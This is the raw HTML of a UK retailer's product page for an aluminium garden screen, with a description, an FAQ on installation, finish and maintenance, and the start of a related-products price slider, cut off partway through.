				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°15 Aluminium Metal Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>The same design as the No13 but with much bolder stripes, the No15 Aluminium screen will make a statement on any lawn or patio. Eye-catching and audacious, this garden screen will provide a stunning backdrop that really draws the eye and adds a touch of drama to the décor.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/">aluminium garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Aluminium Metal Screens (2mm Thickness)</b><br><br>
                Lightweight and easy to install, these screens offer a seamless blend of style and durability, perfect for both indoor and outdoor use. Their professional powder coating ensures longevity and resilience, while intricate laser-cut designs add a touch of modern sophistication, allowing you to infuse fresh vibrance into your surroundings with ease.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 60448-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-100x100.jpg" data-thumb-alt="N°15 Aluminium Metal Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°15 Aluminium Metal Screen" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-225x300.jpg 225w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-595xh.jpg 595w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg 766w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1697574794"><div id="sp-ea-63854" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638540" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638540" aria-controls="collapse638540" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638540" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638540"> <div class="ea-body"><p>The flat Aluminium screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638541" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638541" aria-controls="collapse638541" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the Aluminium screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638541" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638541"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638542" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638542" aria-controls="collapse638542" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638542" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638542"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product-category/aluminium-posts/">aluminium posts</a> that are purpose built for our 16mm garden screens and very easy to install. These aluminium posts have channels to slot the screens into. The aluminium posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with out aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638543" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638543" aria-controls="collapse638543" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638543" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638543"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638544" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638544" aria-controls="collapse638544" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638544" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638544"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from premium Aluminium and professionally powder-coated . Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638545" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638545" aria-controls="collapse638545" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the finish like on your Aluminium Screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638545" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638545"> <div class="ea-body"><div class="flex-shrink-0 flex flex-col relative items-end"><div></div></div><div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto"><div class="markdown prose w-full break-words dark:prose-invert light"><p>The finish on our professionally powder-coated aluminum screens is smooth, uniform, and highly durable. We offer a wide range of color options and textures to suit your preferences and the aesthetics of your space. Our powder-coated screens are built to withstand the elements, providing resistance to UV rays, moisture, and temperature fluctuations, making them ideal for both indoor and outdoor use.</p></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638546" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638546" aria-controls="collapse638546" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How do I maintain my aluminium screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638546" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638546"> <div class="ea-body"><p>Maintenance is straightforward, requiring only periodic cleaning with mild soap and water, and with proper care, the finish will maintain its appearance and performance for many years. This environmentally friendly and long-lasting finish is professionally applied to ensure the highest quality.</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 60448-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self"><h3>N°258 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self"><h3>N°224 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self"><h3>N°195 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-217-3-278x370.jpg" width="310" height="370" alt="N°217 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self"><h3>N°217 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900Black-278x370.jpg" width="310" height="370" alt="1800x900Black" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self"><h3>N°40 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self"><h3>N°150 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self"><h3>Fusion Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-222-3-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self"><h3>N°222 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount 